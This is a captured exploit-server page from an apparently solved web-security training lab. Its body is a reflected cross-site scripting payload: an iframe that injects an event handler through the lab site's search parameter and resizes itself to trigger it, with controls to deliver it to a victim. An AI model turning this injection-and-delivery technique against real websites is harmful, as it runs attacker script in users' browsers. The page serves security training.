 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ac8007f039fcc318172f6a6015d0052.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0aa200cc03c4ccf681fcf73900390018.web-security-academy.net/?search=%3Cbody+onresize%3Dprint%28%29%3E"
onload=this.style.width='1em'>
7 Deliver exploit
Store
View exploit
Deliver exploit to victim
Access log